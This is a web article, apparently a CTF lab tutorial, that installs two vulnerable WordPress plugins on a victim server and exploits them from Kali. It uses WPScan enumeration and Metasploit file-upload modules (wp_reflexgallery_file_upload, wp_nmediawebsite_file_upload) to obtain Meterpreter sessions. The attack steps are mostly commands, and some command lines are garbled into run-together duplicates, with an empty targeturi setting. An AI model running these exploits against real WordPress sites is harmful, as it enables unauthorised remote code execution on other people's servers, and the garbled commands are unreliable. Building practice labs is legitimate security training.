Seylaaa
Anime Frame-by-Frame Artist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
600 XP

Today we will discussing about how we can make the vulnerable WordPress CMS ( Content management system ) and exploit it. With the help of this article, you will get the idea of making CTF (Capture the Flag) lab because first we will make it vulnerable and then take advantage of it.
CTF ( Capture The Flag )
Currently in the cyber security capture the flag is a traditional outdoor game whereas two teams each have a flag and the objective is to capture the other team’s flag.
Requirements
- Kali linux = Attacker
- Ubuntu = Victim
Lets do it
Usually new vulnerable plugins are exposed everyday which affects many websites. Similarly we will choose reflex galaxy plugin version 3.1.3 which will provide us meterpreter of the web server without much efforts. There are several plugin are available in different -2 vulnerability which you can use to setup a complete CTF lab. You can download this plugin from it here.
Now install the plugin on wordpress.

Click on activate and processed to next.

Here you can see that the plugin has successfully installed in our wordpress.

Now we will check whether a vulnerable plugin is visible from using WPScan.
wpscan --url http://192.168.0.105/wordpress --enumerate vp1wpscan--url http://192.168.0.105/wordpress --enumerate vp

Yes wpscan successfully showing as vulnerable plugin.

To exploit this plugin we need to execute the following commands.
use exploit/multi/handler
use exploit/unix/webapp/wp_reflexgallery_file_upload
set targeturi
set rhost 192.168.0.105
check
run123456useexploit/multi/handleruseexploit/unix/webapp/wp_reflexgallery_file_uploadset targeturi

Meterpreter session will come here as soon as the exploit is run.
Lets take another example
Media file exploit are available on metasploit framework so we will exploit it after upload the given plugin.
https://downloads.wordpress.org/plugin/website-contact-form-with-file-upload.1.3.4.zip
Now installed the plugin on wordpress and activate it.

Again we will check the vulnerable plugin is visible or not by using wpscan.

Yes, we have found it.

We have to ready for exploit using the following command.
use exploit/multi/handler

use exploit/unix/webapp/wp_nmediawebsite_file_upload
set targeturi
set rhost 192.168.0.105
check
run123456useexploit/multi/handleruseexploit/unix/webapp/wp_nmediawebsite_file_uploadset targeturi

After just executing the payload, meterpreter session will be comes to you.